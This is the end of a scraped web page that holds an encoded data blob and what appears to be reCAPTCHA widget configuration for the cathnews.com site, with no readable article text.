PcK9w63CsMK0McKGw7XCryhzwo4tEcKUwowrwql8w5fCiMKTLcK6wp5cwpoeZBbDrsOowqjDsRIcwojDisK7CcOdwo88wp3DkW3Ds8Kyw6/CpcKbLwfDsyfDkMO/w506wrLDnsKiwoFNw4MYDGLComnCrlnCl8O6EcKDw54nGTjDqcOZwqR5PDPDo8KWw7nDsHjCmcO9w4PDg8OFVFJ1UcOIJA7CtsOMw40sKMK4w65Qw64Fw7zCs8KeIUPCk8K3dAQrXcONw4p/[base64]/w6QRw6bCm8O5U8O/w4vClSUvwpnDscK0w782DTpQwqDDssKUeABcYmvDq8OCwo/DlTN/NsOtwqLDpsO+wq3ClsKOKwrDn37DqcKZOMOww6BFTxoMVzfDnVlXwrfDnVJuUsKxw4/CpcOAADRCw7Imwp3DoC/Dp3RawooWQsOdLRB8w73Dol7ClQQYfX/Crj9uVcK1McOYwpjDq0oTwr8pfsOkw6vDrsKcJsKywrTDssO7w61Iw5F5FMKhwp/[base64]/CucKaC8K2w4YZFQnDsTkpawLDg8K0w4QLZsK2EgV5w6wKwpkowohKw7DCiVDClcKhOA8QNcOadsOYdsKGIWpPwr3Dk24Sw5QyZCbCk8OBwpU/XA9fw7I5wo/CrsKtOsKGIHEvW1/[base64]/DisOlw7t/woxNZ8KJc8OJA8KKwoRSZ8OUw4hqw7nDrGVUAh5BI8OFw71qHsOVWzgMKXQ0V8KjQcKtwq4Qw58AwolJV8OlOMKDF8K8CHLCvnwaw5Fow4XDr8KjQVAURsK5wooeE3fDkGHCnHvDvRJQDBXDrwU1acOhGcKhQQjCgMK1woDDgU/[base64]/wr/DgmFGwpTDg2HDrcKWQMK0wo9NPsKGIsOJcMOHwoTDoWVJwo/[base64]/[base64]/[base64]/QGLDjTx/fnEdwpbCqsO6DmxTdCTDscOVwokwJwIeQiHCnsOdwpjDpMKLw6fCtkzDlsO5w4HCs3QjwoHCm8OGwoPCrMKpUFbCm8KBw5s+wrxgwrzDh8Kmw5Rpw6QvFwdEScOnPA/DvBfDmMOuUcOBD8OnwonDnMOuAcKywo9kJcKpHVrDt3wtw64dB8ODfsO0LGw8w6YQI8KYEWDCksKICRLDusO/DMOxd0HCgVF2ASnCgBLCl3lGDMOPf3pww57DkgXCgsOUwq8Gw6dkwo/DnsOMw7dSdnDCuMONwrDDlkjDi8KsX8K3w7fDlk/ClUfDicO1w5LDsiJ8LsKmJSPCjhrDssOHw6zCswkbTkvCkjDDscOdE8KMw47DlwjChVTCsihlwo3CtcKfck7Cvzw2QQvDgMOrdMKnElHDgRXDl8K+ccKFNMO9w7bDknUow6TDqMKWDQspw4TDmiLDuW0VwocRwqLDtE0rYCDCogrDgQoOAm/DkzbDjE7DqRDDmg0THgZdcVfDnRouPU8Uw5pwTcOpW38HbF/DmVpgwpt3fMO/U8OYAmkwQ8OCwpjCiXhUXsKvfsOtN8OCw4cxw4NVw5bCjCUfwpFLw5bDtCbCosOVA0fCqAIGw53Cu8Odw5Zjw4wmwrRGEsO5wrdvw4XClGrDtwpkekByw6nDkMKKW8OkecOxY8O6w4PChEPCh3HChsKhXHQNXk/Cp25zNsKmJBBRJMOeGcOxcUc2QwBffsOhw50Qw4Bxw4XDkMKzOcKZwoM1w6zDmGZIw5NBV8KkwoA7ZmErw50PSMOjwqZOPMKHwpnDjMOFw6AZwq4ywp9JQGYDasOywqs5PsOawp/Dr8Kdw49+OcK9LRMKw5wtT8Okw6zDgiNyworDiGRQwokmwo7DnsOCwpLClsO3w7HDpl5EwpbCjh92M3/CvsO3w6o+LB5/[base64]/w7fDgMOpwoEBwr/Dm8O9KsOnw7/CrMOZNT8kw5jDl0nCphnCi3fClyvDrmvCs3orT0Mpw5NcwoTDoRF/wqfCvcKrwpLDjcKrw6QtwpI/R8OvwrJ6dEcvw5YhIsOtwqBfw5k8B3gWw6QsVyzDq8OPFyZwwqPDniDDlsKBwozDosKbw6jDn8KGNcOaWsKLwpUENQR7JX/CocOMFMKIY8KhA8OzwrnCnCPDmXjDoGNPaktQB8K6eCjCtiTDqnnDtcO8esO7AMO9wqgSf1rDusO2w6LCo8KuNcK0w7x6w6vDh37CkSlwEEpUwpjDrcOnw7PCqMOBwo4lw59iMcK1GX/[base64]/fj5xcsOOwp8Fw4zCkMOawrgkwq/DphE0w6ZQJ8OvVsOQwpJNw47Dv8OewoHDlkJAIBHDhABsFsOiw77Du3hnOcK/MsO2wrjDnH1cFBTDqsKCASPCsg8mLsOxwpXDqMKcS2XDlXvCgcKOHMOfJWbDlsOrMMOvwpjDkQZmwpzCrcKARsKXYsOVwoLCrzAVayzDjx7CkxVdw50rw6/[base64]/DmVQcacO2QsKPGhjCv8OKwpvCgk5Pw5TDlMO3XMO7AMKoQ3YOwoPDuMKmPsKZw6c6wqY7wrnDgDzCp0QwT1x2dcOHw7s6HcOow57CrMKaw4cUSxFJwp3DpS/DksK8XHlHGEHClALDkCYFQUhqw5vDmGV4XMKwQ8KtBj7ClMOfw5bDvUrCq8OiJxXDn8K+woQ5w6gcQiphbgLDmsOOOMOMWmZVC8Odw6VOwpHDpA/Cm1g6w4/Cu8OQAcOSMHjDiil9w4pGwqnDu8KPXE/CvHtgV8OuwqDDrcO5a8OrwrTCln3Dm08Tf8KRNil0XcKQQMK5wr0Hw7YPw4bCocKfw5DCsVoLw7rCtnxmasOmwq4eI8O+OlwDQcOOwprDq8Kuw53Cn1LCtMK2wqHDl2bDp0/[base64]/DgyfDksKnX8KTBsKmGsODw7QSwozCtcOwCsO7wqPCi8O5dlU3wqgmwoDDocOxT8Oyw6FFwpbDmMKSwpkzXxvCvMKAe8O+OsO/dX9/w4VqU1kkwq3DhcKLwqBgAsKEI8OVDMKFwrnDoHjCuW16w7rDlsOrw47DrwnCq0U6w4UKaGbCpy1XWsOpwolLw7nDu8Kdey4+LcOST8OGwpDDm8KZw6fCgMKrMHvDhMKSX8OWw6LCrU/[base64]/[base64]/CpcKowp44SsOAHsKKwp8vBMKNXsO6wp3DkwAwwrVOSyXDv8KeZMObPMO7wrN/[base64]/DvcOdwrLDtXLDnDxFB8K4UFUawoTDtHdkwrTDshHCr212wqjChQUoKwrDk3Fuwp3DqmXCrMKmwp86V8K2wpRYB3nDpBrDjVhXIcKQw540e8OVJhUaHGBnAjrCp0BmEsObPcO5w7INBU8kwr4+wqvClXlKKsO4e8KzcB/DlzNmUMO0w7nCuMOAC8O7w5Rbw6DDjS82A0koMcKIOhjCk8K9w44JF8OEwqAuICclw5LDkcOwwqPDl8KkIcKuwoQPcsKcw7PDkhHDucKiEMKnw44xw43DiToNQzPCp8K5MmlDEcOyAhMIPBXDoi/[base64]/DvcKBPsKwwrMQw7UHw6bCv8KVWTNBAGXDkw4yw5jDkCQhw7rDgcKVbMK0LTzDmMOHY1PDnywxO2zDuMKGw5IxZMKowqcTwr02woFew6zDu8KresONw6A1w4oNGcOjJsKJw5vDrMKLMXUQw7zDmXUnWlJ5QMKsNmJQw6DDsgXChx1CE8K/XMK6MR7Dk1bCiMO7wpbCicK4w6YFCF/CmD9YwpxoeCkKG8KqalliJlfCl2NZWxJ6cG8+aBMFbDXDvSdWaMKpw40Jw5nCpcO1HcOMw5cdw7x0XHbCiMOEwp5+BkvCnCFzwofDgcK5F8OwwqhOFsKvwr3Dv8O1wrnDvSbCnsKgw6hiaB3DoMK/bcK8J8KPYwdnIRx0Lx/CiMK9w6XCnz7DqsKvwrlOHcOFwrlAM8KXcsOcdMOTClTDhRbDg8K2GE/Du8KxWmoCUcKuAktZD8OYNyHCpMKZw7oQw5/CqsKWwr8UwpgzwpbDqFnDsHvCtMKmNsKrIz3Co8K+K0vCm8KfKMOzw6gcw5tGf2xfw447PwrCr8Kew43DhXcfwq5USsK+JsO2FcK8wpAzKn5xw5vDp8OWBsKiw5HDq8OfR29deMKCw5fDtMKMwrXCsMO5FUjCpcO8w53Cj0/DngfDgAUbcj/[base64]/CszdgR8KKw7Eiw4vCsMODMwlYw47DlgpKw7UiA0vCmUJOGcOPw4tww6nCk8OfdsK6EznDhFZ/wrHCqcKPRndmw6nClUUYw4zClnjDqcKtwoEZB8KQwqFCScOaLBDCsR5Awoduw6gVwq/Crw3DkcKyFmzDhDXDoi3DmS/[base64]/[base64]/Chz/[base64]/[base64]/Dr8O2wqjDpcOIMMOUZmBhax/Cq8KZwpjDqABUSTJhGcOAEz86wrPDkg3DoMOZw4LDh8OFw6HCpD/DtgcDw4XDlEXDkkEHwrPCscK1WcKXw5HDj8OuwpwgwoNow7nCrWsYw5RkwphZW8KPwpzDpcK/BcKow4HDkCTCu8K8w4jCpMKffynCtsOtw4xHw7psw4s5woQww7DDqU/[base64]/CnSkKKRUxAcO3w4ErLMKhw7DCvUwXw7vCgsOqwo9Ow4phw47CgcK6wofCicONPUTDgMK5wq9vwqxfwohfwqEpYMKPY8Kyw40Zw5c0EyvCu0zCicKLWcO4UDEHwpcXZ8KYawDCoDQ7SMOhB8KSecKJJcOUwprDqMOjw4vCkcKmPMO/[base64]/w6fCvUDCsXDDh1F9wqIew7kLw5bDiMK0wq3CnMOOHEzCvsOSVzRcw6Vbwrs4wql4w64aaS1aw43DlMO+w63ClcKXw4NjcxRtwo9TTXDCsMO+wp/CkMKuwr1Dw7MWAlpsJzZ/R3dNwpBww4zCpsKRw5fCq1XDjMKIw7DChmNBw40xw4Jow73CiwHDv8KLwrnCmcOUw6rDojNgHcK3c8Kcw5NVX8KXwpnDk8OAKMOkF8KWworDnSQ/w5tawqLDu8OeF8KyJXfCjsKGwqF1w63Ch8Ocw5fDtSU4w6PChMKjw5QXwoLDhVgxw5dYOcOhwpzClsKFMxTDlcOuwq1WGMOCWcOaw4TDnHbDm3sSwp/CgCVJwqhlSMKdwoMlSMKVSsO1XnlUw5o1T8KWfsKBDcKnRcODQMKXbCx3wq1Hw4fCsMOewoDDnsOgAcO/EsKqVsK+w6bDnwsrTsOtOMKhSMKjwq4hwqvDjmnDnXBswo1MMmjCmFJ4YnjClcOew4INwoQ7HMOGZsO0w5XDscKUdWXDncO+KcOpfBFHEsOVbn9lN8OJwrUtw4PDrknDkQXCplx0aGBTNsKxwr/CsMOnSFPDgsKLP8OgSsOawrrDnUsLNCkDwojDncOVw5Jgw67DrBPCqhDDnQIvwozCkjzDnwLCqRo0w6EceGx8wpHCmT3Cs8OgwoHCvirCksKXF8OoN8Onw6gkRzwjw7dtw6k3FBzCp2/ClXXCjSrCtCHDvcKQJsO4woggw4/Dlh3DrsKGw65bwrfDjMOqVHJsBsOrMcKgwqFewotKw4FlLnXDi0LDpcOmc1/[base64]/[base64]/Dp8KLMnnDp8KxwpFVRnXCuMKuwpTDrFPDtU3Dt3MUw5PDuMKxCsOqRsK+Y23DrsOLJMOnwq7Cn1DChS5AwqDCksKUw53Dn0/DrQDDvsOwNcKSF2JjKsKdw6XDhsKaw58dw4DDu8OgUsOZw7ZIwqhGbi3DrcKBw4tvSSwwwpR2OkXClyTDulrCgQ9TwqcYfsKgw77DngwUwoRmFVjDr2DCu8KCBlNTwqARV8KFwpNpQcKDw5RPAlvCvhfDu0VLw6rDk8K2wrh5w4EpKgTDucKHw5/DtT0PwqXCjz3DvcO2JnVyw6NuaMOkwrJpBsOqSsK0fMKfwrXCqcKhw6kPO8KWw4MlFDnCjwklAVjDpi9aY8K/PsOtBS47w450wrXDqcO5b8O2w5fCl8OoVsOuNcOUcMK9wpHDtFDDpQQtHRUKwrnCosKdDcKjw6vCq8KrFFAmG2NXZ8OdTWvChcOpJnnDgHMhQcObwr3CucOGwrhvaMKnDMKaw5UQw68OVA/CvsOPw7bCqsOoQQEDw7QIw4HCm8KHX8KVOsOwdsKgMsKNcWsgwqAvdXIgLh7CqVk/w7jDujxHwodOD3xaXcOFQsKow6IsG8KQMBEjwpkAQ8ONw4USRsOqw79Pw6w2KB/DrsOGw55ZMMKdw5pwHsOkRRrDgG7CtDzCsjzCrBXDjjt/esORY8OGw7YWLys+HcKxwrHCti9ra8K9w7lJNcK2M8O7wp8twrMrwrAtw6/[base64]/Do8OQGMK4woxUPU9NFcOZwozCljrDiTbChsOKflBpwoo9wpotVcKRaXTCpsOgw7HDmwXCuEI+w6vDmELDhQjCtDdpw6zDlMOIwqYYw7cle8KmJmLCk8KuQcOuwo/Dhzcbw5DDpMKzUj8YXcKyI34ZE8OYfTPChMK2w7nDrDhsDxoow7zCrMO/wpRgwrnDiHXCvwhswq/DvStsw64qTzUwd3zCscKxw43CicKbw751NizCrmF6wpJqFMKLKcKlwonDjgsRajXCm2bDvC48w48Iw47DqA1pdG9/NMKRw5RMw5VOwq8Yw4rDoj/[base64]/CkS/[base64]/w48vw6tRw6tYOTUcJkbCuXbDj8OyLhVGw7fCucOiw7PCnDZSwpMswqfDhC3DnR4FwoHCrsOhFMOpNsKBw5xrTcKVwpwXw63ChsO1MQIzQsKpJcKgwpLCkmQgw5RuwpbCj0jCn0lnesO0w6UZwp9xB1zCvsOxWHnDgGFeTMObE3LDjmLCsT/DuzJCfsKgdMKow5LDmsKZwp7Dq8KAGMOYw6TCjhzCjH7Dty0mwp5vw6A+wqdUJsOXw7zDrsOeXMKtwr3CinPDq8KSLcKdwpbDvMOWw5zCiMK4w49Ow5QAwo99WTrChlfDgn8LX8KrScKHeMO/w5rDmxhSw51WZTTCjBsEw4FEDwbDnsK2woHDpcKVwqPDkxdmw57CvsOQAMO/[base64]/Dv8K/fsKCLMOhVn1owpbDjsKRwoHDlcKzPDrDjsOpw5FUDcKEw6HDosOow5oLMVTDiMOJP0ohClbDvsODwo3Ck8K6QRMOecOKGsODwrAAwp5BIH/Dt8Oew6EIwpfDiUrDunjDq8KUTMKyUiw+A8O+wr17wq7DrjvDlMOrXsOgWhbDlcO8fsKjw4wjdG0TNn94Y8OCf2DCk8OCZcOtw4DDkcOrE8O6w7dkwovDncKcw4omw7MgPMO0dRF7w69xQcOnw7Fvwq8Qwq/DmsOYwpbClT3Ct8KjTcKDaFp4MWB+X8OpbcOhw5J/[base64]/DuVfCqcK0w7hyahjDqnLCmVxlwqkKXMKNX8OWw6F+AVwGEcOuwrlff8K2eTfCnBTDuAN/PDIAZcO+wol7Y8KVwpFVwrRNw5HDuU97wq5LVhHDrcOoccOMLF3Dog1lB1DDqUPDgsOsS8OxCWUvdX3CpsOVwrfDgHzCkiBvwrfCuzrCksKRw4jDkMO2GMOAw6zDrcKhUCIzJsK/w77DhltVw5vDmB7Dq8K/dgPDoHFKCmkmw67DqHDChsK1w4PDtnBzw5ICw5lfw7Q6al3CkznDhcK+wpzDl8KrbcO5YGJLPRTCm8KbRjTDkFsRw5rCrUtWw7AVKFl6cHBRwqLCisKiI08Ewq/CgmFmw7IAwrjCpMOdfWjDv8Oqwp7CgUTCjx8fw6vCmsKdTsKlwrbClsOIw7JBwoV2C8OnF8KmE8OTwp7CucKPw7DDiVTCiynDtcO5ZMOjw6zCjsKje8Omwr4HajjChTfDjHRxwpXCggw4wrbDlsOMJsOwQMONLDfCkTfCiMO/[base64]\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LD+cF1mRv8qXLGj4sIsQ6izdFZbKCJDJQgyJBPKDRgA\\u003d\x22,0,0,null,1,1769152672383,0,0,[73,78],null,[201,31,241,175],\x22RC-aqW6uollvR00Hg\x22,null,null,null,null,null,\x220dAFcWeA54_5hdi-TfZk-9wrKVrlEMuF8qIMRI6xnBJ2dMtoIrxgHVqlXfG_NDOD2vv0FmZZcMoDp76IwcBn3tYKjduujcpdhL3Q\x22,1769235472740]");
    </script></body></html>